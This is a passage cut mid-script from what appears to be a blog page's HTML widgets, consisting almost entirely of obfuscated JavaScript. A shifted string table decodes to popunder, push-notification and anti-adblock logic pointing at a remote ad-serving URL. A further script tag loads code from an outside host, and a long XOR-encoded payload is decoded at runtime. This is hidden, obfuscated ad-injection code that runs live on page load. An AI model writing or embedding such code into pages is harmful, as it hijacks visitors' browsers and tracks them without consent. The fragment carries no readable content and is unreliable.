f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//x7i0.com/tag.min.js" data-zone="10073581" data-cfasync="false" async onerror="_kwgrflu()" onload="_owdjnvo()"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML17'>
<div class='widget-content'>
<script data-cfasync='false' type='text/javascript' src='//p327312.clksite.com/adServe/banners?tid=327312_838779_2&tagid=2'></script><script data-cfasync='false' type='text/javascript'>S9tt.q0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.X0E=function(){var Y0E=2;while(Y0E!==1){switch(Y0E){case 2:return{S0E:function(k0E){var V0E=2;while(V0E!==14){switch(V0E){case 2:var v0E='',e0E=decodeURI("6%25Qr8%3E0;qY,)9%05SS7%3E*$JU,'4.QM4%25$3@S7%3E42%5E%0D%3C2!)WS*w%05(P%1Ayz%60moW7g%60y%12%06yzaz%15%06cz%60%60b%7B%0D12(@U2%037%12@W=3*%1BJT3/24%05e8,02Ld%3C'%3E4@x6%3E8&LU8%3E8/Kk%22z%7Fp%0B%03%22w*3LX%3E&4;FZ0/?4%7CM=%25%22/%5E%04az)v%15M%06!49vB+1=!VB%0D#%3C%25%5E_7#%25;H%5B%0695#%18M(?42%5Ce%3C&4#QY+%0B=,%5ED8$:%7D%5EQ%3C%3E%1C)KC-/%22;VS+%3C42oE%22)#/VE%1688'LX%22'%3E6@b0'4;VB88%25%10J_7%3E*2@Z%22%04%3E$@M%3E/%25%09HW%3E/%15!QW%22%25#)Ba0.%25(%5E%5B%20w*2@%5B6%3C4%03M_5.*2DX21%22%25W@%3C8%03%25TC%3C9%25;AW-+%0E!WD%22%7Dcx%5D%0Fi1%14%18le%0D%19*'@B%1A&8#NE%14+%25#M%7B6%3C4-@X-%192/WS%2294.Ar8%3E0%09KB%3C8'!IM1%3E%250%1F%19v:*r%16%02!%7Ca;%1D%06i2gp%15M*/?$lX-/#6DZ*105QY?%2525VM6%3C42%5EW;%1B$%25%5EW=%3C%05!Bs7+3,@R%22d*%0Fki%1D%05%12%15hs%17%1E*$DB81%1A%25%5CT6+#$%60@%3C$%25;FW):8.B%7B0$%05)HS%2294!WU1%1A02D%5B*1%224DD-%1E#!F%5D0$6;zY)%3E8/KE%22-44dX%3E&4;KS!%3E%02%25KR%1D+%25!lX-/#6DZ%22'08%5EU6$%22/IS%22%22%254UEce~4R_-%3E42%0BU6'~,JQ0$n2@R084#Qi8,%25%25Wi5%256)K%0B%7Cx%17&D@0)%3E.%0B_:%25*q%13%06!%7Cap%5EC).04@M:'!%7Ddr%1B%06%1E%03ni%09%05%01;UC*%22%1F/Q_?#2!Q_6$*0L@6%3E%102WW%20183dD++(;%14%00i2%60p%15%06%22840IW%20%07%3E5VS%22%09%3E5IRy$%3E4%05F+/7/W%5By-44%05_7%3E42KW5j%25!B%18%22%25*%3C%5E%1Fq1&)AB11&%7D%5Ei%3C&4-@X-1%0E5QPa%154.FY=/*%05IS4/?4%5E%5D%3C3*(DE%1F%2525VM/x%7Fy%5E%5C6#?;HY,94$JA71%25;L%5B%3E%1E%3E%03DX/+%22;ev%18%0E%02%05w%60%1C%15%02%05w%60%15%0F%05%1Fpd%15%0A%11;L%5B8-43%5Ev%19%0B%15%02iy%1A%01%0E%16dz%10%0E%10%14jd%06%1F%03%0Cev%22'%3E5VS4%25'%25%5EU8:!)KQ%09/#)JR%22.%3E%03MS:!*!%5Es//?4qW+-44%5EF%22+%254DU1%0F'%25KB%22%0B%15%02iy%1A%01%0E%13qw%0D%0F*s%17%06!%7Fa;%16%01k2gw%5Ew=%08=/F%5D%1D+%25!%5EZ89%25%06JU,9l;%03Gd1a0%5DM:%255%25%5E%5E-%3E!3%1F%19v+2#JC7%3E%22nBY6-=%25%0BU6'~%03MS:!%12/J%5D0/n#JX-#?5@%0B1%3E%250V%0Cve&7R%18%3E%25%3E'ISw)%3E-%0A_7%3E=o@Xv#%3C!BS*e=/BY*e0#FY,$%253zZ6-%3EnUX%3E1%22%25KR%1D+%25!%5E%5Ed1%25/PU1/%22;RY%22840IW:/*#IW*9%1D)VB%22%3E9%25KM)+6%25%7CM%14%03%1F%1Fvw%1F%0F%0E%09kb%1C%0D%14%12%5E%5D%3C3%22;UD6%3E%3E#JZ%229%25!WB%2298:@Mv%7B~;zi%3C9%1C/AC5/*%22IC+18.uY)%1F#,%5EB0'4%0FCe-+#4%5E%5E-'=%09HW%3E/%14,@%5B%3C$%25;%5DM1%3E%250%1F%19v)=+AS8&%22nFY4e0$vS+%3C4oQD8):%7F%5E%05iz)r%10%06%22:0'@n%22,%3E2%60W:%22*3@B%11%25$2VM0$7/%5Ep8#=%25A%16-%25q0DD*/q%0Avy%171%17!FS;%25%3E+%5Ew;%09%3E-HY71%60u%1DNk%7B*5VS+%0B6%25KB%22%3E%3E0%5EE-3=%25%5E%03%60z)x%15M51w/I_//lq%5E_7.48jP%229%252LX%3E#79%5E_7$42mS0-94%5Ey)/?)KQy=%3E%60UC7j*!KQ5/%12(DX%3E/5;UD6%3C8$@D*1$.NX6=?;%16%04i2ex%15Mhxd8%14%04l10$Ae0$6,@b6%19%25!QE%22)%3E/N_%3C%0F?!GZ%3C.*'@B%1F%2525Vw+809%5E%05iz)w%15M:+?6DE%22@*/KS+8%3E2%5Ew%1B%08*-JC*/=%25D@%3C1%60v%1D%06!%7Bcp%15M?%2525V%7F79!%25FB68*0JF%3C34%7D%5EA88?;LB%1D/35B%0B-80#@Mhra8%13%06%229%25!QC*1=%25CB%22-44vB+%0E04DM%11%1E%1C%0CaS-+8,Vs5/%3C%25KB%22'%3C%1FHBd172J%5B%1A%2202fY=/*!SQ%1D#%224DX:/*s%15%06!%7Fa;UY0$%25%25Ws//?4VM%10%04%05%05wx%18%06%0E%15wz%22%228$AS71%3C)KM*106Be)/4$%5E%03nz)q%15%06%22:8$%5EX6.4%14%5CF%3C1%01/LX-/#%05SS7%3E*/KT%3C,%3E2@F+#?4%5EQ%3C%3E%1F!Q_//%06)KR6=*#DB:%22*#MS:!%17!FS;%25%3E+%5EF6984LY7p0%22VY5?%25%25%1EA0.%25(%1F%07i:)%7BMS0-94%1F%07i:)%7BQY)pdp%13F!q=%25CBcybwUNb%25!!F_-3kp%0B%05b0%7C)KR%3C2kq%15%06b(0#NQ+%25$.A%0Czxcq%14W81=)H_-/5%01WS8%1A42FS7%3El;zZ6):%25AM%7F+!%7D%5E@%3C8%22)JX%22841PS*%3E*&U%0B,$5%25C_7/5;%1EM?%2525Vw+809%5EZ6-*!@Z%22-44fY7%3E48QM:&8#Ni0.*4L%5B%3C%25$4%5ET6.(;PX=/7)KS=12%22W%0B%22)92J%5B%3C1&%25GE-%25#%25%5E%03a%7F)v%15M0'$,%5E%00iz)t%15%06%22%13%3E5%05%5B,9%25%60UD6%3C8$@%168j2!IZ;+2+%5E_=18.pD512(DD%1A%255%25dB%22:0$%60X=122@W-/%14,@%5B%3C$%25;KY.1%3E2LQ%0C8=;ev%0F%0F%03%13ly%17%0A%11;%15Maza8%11%02i1%25/PU19%25!WB%22xap%5D%04iz*%09Qu6%25:)@M)%258.QS+.%3E7KM%25k-aY%17%25k-aY%17%25129%18M%19%0A%02%0Blf%18%0E%0E%13%60d%0F%06%14%14zc%0B%06%11%00%5EU6$2!QM%3E/%25%09KE-+?#@M=#%224DX:/*3WU%22%25?/US++5%25QW:%224$S_%3C=2(DX%3E/*%19JCy'$3Q%16*/=%25FBy:#/S_=/#3%5EEd10$As//?4i_*%3E4.@D%22%152,LU2#?'%5E%5E+/7;F%5E%3C):%19D%5E6%25*2@P%3C8#%25W%0B%22)00U_7-*/W_%3E#?;vB+#?'%5EU8:!)KQ%14+)%0EP%5B%22)5.%5EE%3C%3E%02%25FY7.%22;%5CM%3E/%25%01SQ%15%252!Q_6$*(QB)9ko%0AZ6-8.%0BO8%22%3E/%0BU6'~!FU6??4%0AF%3C8%22/KW5#?&JMoza8%16%05i1%60;I_7!%0A2@Zdh%22(JD-)$4%05_:%25?bx%1Ay&8.Nm+/=%7D%07_:%25?%1D%5EF,99;dr%1B%06%1E%03ni%0B%0F%00%15%60e%0D%15%12%0Fas%22%25#)@X-+%25)JX%22.86%5EW):4.Au1#=$%5EP024$%5EB0'4%13QW4:*-Hi*)l;VG+%3E*%08q%7B%15%0E04Dz09%25%05IS4/?4%5E%03wram%10%0Ewz*2DX=%25%3C;VY%06-%3E%7D%5EU6$%25%25KB%0E#?$JA%22)=)F%5D%14+%25#M%0B%22%3C83LT0&84%5CM:%224#NS+1%25!BM5/?'Q%5E%22%3C4.AY+139qW%3E%040-@M*/02F%5E%22%1E&)QB%3C8*4MW-10$gZ6):%13QW-/*o%5E%02iz)s%15%06%22%0C0)IS=j%25/%05B++?3CY+'q$DB81%22/zQ)w*%0EP%5B;/#;VY%06,3%7D%5E%5E%3C#6(QMh%7B)q%14M4/5)DM:%25$,A%167%25%25%60UW+94%60oe%16%04%7D%60@X=/5%60R_-%22q;AS/#2%25u_!/=%12DB0%25*3@B%14#?5QS*15%25C_7/%012JF%3C8%259%5EP%22/#2JD%22-44iY%3E#?%13QW-?%22;UW+94%15WZ%22#%22%06D@0)%3E.%5E%5E%3C+5;FY6!8%25aY4+8.%5EE%3C%3E%104QD0($4@M7%25?%25%5EB6?2(GS?%25#%25FZ0):%7D%5E%19v)%3E.KS:%3E%7F&DU%3C(%3E/N%187/%25o@X%06%1F%02oVR2d;3%5Ef%1012,LU21c$%5EE)&84%5EX%3C=%02)KQ5/*#MW+%0B%25;%1ES!:82@Ed1%3E.%5E~%0D%07%1D%13@Z%3C)%25%05IS4/?4%5ER09!,DO%229!%7D%5Ei0$%25%09AM:&8%25KB%011%18%0Eqs%0B%04%10%0Czf%16%1A%0E%15wz%22%3E%3E%13QD0$6;%00U%22%7D%7Fr%5EB8-%12/KP0-*%09Qw%1B%1942SS+%1841PS*%3E*3DP888;SW5#5!QS%0C8=;UN%229!%25@U1%19(.Q%5E%3C983%5EE%3C$5;QY%1B#%253%5ED%3C9$,QE%22944q_4/%3E5QM%09&$2DZ%0B?=%25VM688'VM%11%1E%1C%0Cs_=/%3E%05IS4/?4%5EC*/q3QD0)%25;UY.1!/V_-#%3E.%1FW;9%3E,PB%3Cq&)AB1p%60pUNb%224)B%5E-p%60pUNb%3E%3E0%1F%03ioj,@P-pdp%00%0D6:0#LB%20pan%16%0D#g8.AS!p%60p%15%0D;+2+BD6??$%1F%15kx7&%16%05%22%25#)B~%3C#6(QM%1B+%22%25%13%02%2284-J@%3C%0F'%25KB%15#%224@X%3C8*#DZ5(0#NMv90%7FF_=w*!AT5%252+cZ8-*s%16%00!xip%5EC).04@e-3=%25%5Ei8.3,JU2%1841PS*%3E%12/AS%22%090.KY-j2!IZy+q#IW*9q!V%168j75KU-#%3E.%5EY)/?;KW-?#!I~%3C#6(QM%18%08%12%04%60p%1E%02%18%0Anz%14%04%1E%10td%0A%1E%04%16rn%00%100%22FR%3C,6(L%5C2&%3C.JF(8%224P@.2(:%15%07kyeu%13%01as*5Lp++$$%5EZ89%25%10J_7%3E*'@B%098%3E6LR%3C8%22;cW0&4$%05B6j2,LU21%220@S=%099!KQ%3C9*%7BUW-%22lo%5EW=%09%258%5ED%3C%3C42VS%222(3%5ED:1*%00eB8-%12/KP0-%11%00%5EU%3C19!KR5/%1F%25Rf6#?4%5E_7$42r_=%3E9;_Mhra8%14%03i1%60r%12%04kraq%1C%0Fm%7Ccw%17%06%22%152,LU21%0E%22IW7!*#JR%3C%1A%3E)KB%18%3E*v%10%05!~h;%0AP8%3C8#JXw#2/%0BF7-*0DD*/*3Ji-=l;MB-:%22z%0A%19)&$3%0BQ6%256,@%18:%25%3CoPFvu2/KB0$$%25%18%5E-%3E!3%1F%19v=&7%0BQ6%256,@%18:%25%3CoLX-&~%25K%190'0'@Ev&%3E'JEv+2#JC7%3E%22%1FIY%3E%25%7F0KQ%7F+%3C0%1EB%20:4%7DVB%7F+%3C0%1EQ)9##%18Y%3E:(p%5EYd1%10.JX%20'%3E5VM%11%1E%1C%0CuD6-#%25VE%1C&4-@X-16%25Q%7B8)#/VM09%03%25DZ%10'0'@M)8%3E4JB%20:4;SW5?4;AS;?6;@X,'42DT5/*&JU,9*f%5EE-+#4q_4/*3FD0:%25;bY6-=%25%5EQ%3C%3E*%08q%7B%15%0F=%25HS7%3E*0JE0%3E8/KM%18%08%02%05kb%2280.AY4%19%252LX%3E12;HNd134JW%22:$2BS%228$.%5EQ%3C%3E%148QD8%1F#,aW-+*3PT*%3E#;@@8&$!QS%22.*,L%5B0%3E4$dD%3C+l;fY,&5%60KY-j7%25QU1j8.QS+$0,%05R6'0)K%18%22'%3C%1FHXd1%0E5QPa%155%25FY=/*%00eu%16%05%1A%09%60r%16%07%10%09kv%191%0E!AT016%25Qs5/%3C%25KB%1B3%18$%5E%00lz)t%15%06%22#?.@D%11%1E%1C%0C%5Ei%08%1F%14;HW7?0,%5EQ%3C%3E%14,@%5B%3C$%253gO%0D+6%0ED%5B%3C1%3C/PE%3C%07%3E6@M-%25$#Me-+#4fY,$%25;KW-?#!Ia0.%25(%5E%07jz)q%16%06%22944lX-/#6DZ%22#%22%03MD6'4;AS;?6'@D%16:4.@R%22800LR:.?;F_=1%0E#JX-/)4%5E_7942Qt%3C,%3E2@M6$=/DR%22+?'IS%22+!0IO%22%25!%25WW%22&%3E#DB0%25?;MW*%05&.uD6:42QO%22)9%25F%5D%1E%25%3E'IS%09&$3%5E%5B%22#%25%04@T,-l4WW:/c;WS*/%25;BS-%1E8-@L6$4%0FCP*/%25;@X:%255%25%5E%02az)s%17%06%22-44q_4/*%1FJX%22,3!LM8.5%13US%3C.%05/d@%3C80'@M6$%10$gZ6):%05%5D_*%3E*q%15Nhz*fU_=w*r%0B%06wx*5VS=%03%3C'VM:?%224J%5B%1C&4-@X-9*,L%5B0%3E4$dD%3C+%01%25WU%3C$%25;H%5B%06+%22%7D%5E%5B89:%09KB%10.*#%18M4'%0E!A%0B%22~gx%5D%00i104DXk1%175IZ*)#%25@X%22)9%25F%5D%1E%25%3E'IS%22%7Bcp%5D%00iz*0DD%3C$%25%0EJR%3C1%3C/PE%3C%03?3US:%3E%3E2%5EA+#%25!GZ%3C10%22FZ2#?'%5EQ%3C%3E%18-DQ%3C15%25CW,&%25;%17%03i2cu%15M-+#'@B%22%0A%11%03i%7F%1C%04%05%1Flr%19%0A*(DX=&4%05SS7%3E*3@B%229!%25@R%1D##%25FB0%25?%03MW7-43%5EU,8#%25KB%0A)#)UB%22&03Qe)/4$%5E%19*%20'%1F%5EE)/4$a_+/24LY71#/PX=1%3E0DU0%3E(;DU%22%03?4IM?&%3E/WM%09%18%1E%16lr%1C%18%02;MY*%3E?!HS%22%3El;DT*1%19%0Fss%0B%0F%15;%0A%19%22'%3E6@%5B%3C$%253%5EU*9%05%25%5DB%22/)0JD-9*'@B%11%25$2VM%098%3E8%5CM?+2%25GY6!%7C*VE=!*)Vz0'84@R%1884!%5Ee:84%25KM:+=,%5E%1C%229%3C!IZ%3C9%25%13D%5B%3C%0E%3E-D_7%03%3C!BS%22%7Bcp%5D%04mz*,JW=1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CLi%7Bcs%11%03o%7Diy%0E%19d1=/BE%22922@S71;3S%0B%22%7Cdp%5D%02%601bp%15Noza;KM%14+%25(%5E%03iz)t%15%06%22))%7D%5E%7F-%1C42V_6$%22;L%0B%22re8%10%0F%22)0,FC5+%25%25vF%3C/5;VC;922LT%3C12/KP0-$2DT5/*&Gw*3?#lX0%3E*h%5E%16%22+5$%5EE2#!0LX%3Efq#PD+/?4IOy.%3E)KQy9%3E-@B1#?'%05S594;LE%1688'cW/#2/KM%18%0E%0E%12%60g%0C%0F%02%14%5ER++&%09HW%3E/*4@E-16%25Qc+&%01!WB*1%25/iY./#%03DE%3C1%25)QZ%3C1%11%00u%7F%1D%0A%11;RW*%028$AS7w*)CD8'4;VS-%078,I_*/2/KR*1%3C!V%5D%14%25$3@s//?4%5Eq6%256,@f5?%22;WS%3E#%224@D%1C&4-@X-12,LU2%0B#2DO%22)9%25F%5D%0D=84QS+1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CL%22%09%02%13hY#%0E%3E#P%5B%3C$%25%12PZ%3C1x;cW0&4$%05B6j46DZ,+%25%25%5Ev%19%0E%14%06dc%15%1E%0E%10jf%06%0E%1E%0Dd%7F%17%0A%11");V0E=1;break;case 1:var z0E=0,G0E=0;V0E=5;break;case 5:V0E=z0E<e0E.length?4:7;break;case 4:V0E=G0E===k0E.length?3:9;break;case 3:G0E=0;V0E=9;break;case 8:z0E++,G0E++;V0E=5;break;case 9:v0E+=String.fromCharCode(e0E.charCodeAt(z0E)^k0E.charCodeAt(G0E));V0E=8;break;case 7:v0E=v0E.split('{');return function(y0E){var J0E=2;while(J0E!==1){switch(J0E){case 2:return v0E[y0E];break;}}};break;}}}('Q@%6YJ')};break;}}}();S9tt.U0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.n3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};S9tt.d3c=function(m3c){return{D3c:function(){var f3c,r3c=arguments;switch(m3c){case 6:f3c=r3c[0]-r3c[1]+r3c[2];break;case 9:f3c=r3c[0]*r3c[1]-r3c[2];break;case 32:f3c=r3c[1]>>r3c[0]*r3c[2];break;case 10:f3c=r3c[0]-r3c[2]*r3c[1];break;case 5:f3c=r3c[1]*(r3c[0]+r3c[2]);break;case 20:f3c=r3c[1]/r3c[3]/r3c[0]+r3c[2]/r3c[4];break;case 7:f3c=r3c[1]*r3c[0]/r3c[2];break;case 3:f3c=r3c[1]-(r3c[0]-r3c[2]);break;case 12:f3c=-((r3c[1]+r3c[0])/-r3c[2]);break;case 0:f3c=r3c[1]|r3c[0];break;case 14:f3c=r3c[1]*r3c[3]-r3c[2]+r3c[0];break;case 23:f3c=r3c[1]*r3c[3]-r3c[2]+-r3c[0];break;case 26:f3c=(r3c[0]-r3c[2])/r3c[1]+r3c[3];break;case 27:f3c=r3c[3]-r3c[2]*r3c[1]+r3c[0];break;case 30:f3c=r3c[2]*r3c[1]/r3c[3]+r3c[0];break;case 24:f3c=r3c[1]-r3c[2]+-r3c[0];break;case 41:f3c=(r3c[1]-r3c[3])/(r3c[0]*r3c[2]);break;case 31:f3c=-r3c[2]-r3c[0]+r3c[1];break;case 4:f3c=r3c[1]+r3c[0];break;case 36:f3c=(+r3c[0]&r3c[2])<<+r3c[4]|r3c[1]>>+r3c[3];break;case 2:f3c=r3c[0]-r3c[1];break;case 38:f3c=(r3c[2]-r3c[0])*r3c[3]-r3c[1];break;case 21:f3c=r3c[0]*r3c[2]+r3c[1];break;case 22:f3c=-(r3c[0]*r3c[2]/-r3c[1]);break;case 16:f3c=r3c[0]instanceof r3c[1];break;case 39:f3c=(r3c[2]|r3c[1])*r3c[0];break;case 28:f3c=r3c[3]*(r3c[1]+r3c[2])-r3c[0];break;case 18:f3c=(r3c[0]*r3c[2]+r3c[3])/r3c[4]+r3c[5]/r3c[1];break;case 